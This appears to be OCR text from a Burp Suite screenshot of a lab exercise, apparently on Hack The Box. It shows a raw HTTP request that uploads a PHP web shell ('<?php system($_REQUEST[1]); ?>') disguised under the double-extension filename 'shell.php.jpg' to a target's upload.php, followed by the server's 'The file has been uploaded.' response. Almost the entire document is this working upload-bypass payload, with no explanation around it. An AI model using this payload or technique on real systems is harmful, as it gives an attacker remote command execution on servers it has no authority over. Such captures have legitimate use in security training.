 Send Cancel < > Target: http://10.129.188.245 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.188.245
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------343706482012498836472654341066
8 Content-Length: 271
9 Origin: http://10.129.189.14
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.189.14/avatar_uploader.php
13 Cookie: PHPSESSID=uhqf5kbol6ganui5j39vkh9cqp
14 Sec-GPC: 1
15
16 -----------------------------343706482012498836472654341066
17 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php.jpg"
18 Content-Type: application/x-php
19
20 <?php system($_REQUEST[1]); ?>
21
22 -----------------------------343706482012498836472654341066--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 23:30:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 27
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 The file has been uploaded.
? Search... 0 matches
INSPECTOR
Done 304 bytes | 28 millis